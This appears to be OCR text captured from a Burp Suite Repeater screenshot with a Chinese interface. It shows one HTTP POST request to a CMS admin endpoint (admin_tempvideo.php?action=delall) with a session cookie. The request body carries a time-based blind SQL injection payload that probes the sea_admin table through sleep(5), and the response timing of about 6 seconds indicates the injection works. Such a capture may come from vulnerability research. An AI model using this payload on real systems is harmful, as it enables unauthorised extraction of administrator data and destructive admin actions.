 发送
取消
跟随重定向
目标: http://192.168.255.156
HTTP/1
请求
美化
Raw
Hex
Query params
Body params
链接
\n
1 POST /8mrumn/admin_tempvideo.php?action=delall HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 71
15
16 do=1&e_id[0]=if((select id from sea_admin limit
0,1)like(1),sleep(5),0)
Search
0高亮
响应
美化
Raw
Hex
页面渲染
链接
\n
enter
0高亮
Notes
Inspector
Notes
完成
410字节 | 6,031 millis
Event log (7)
All issues (31)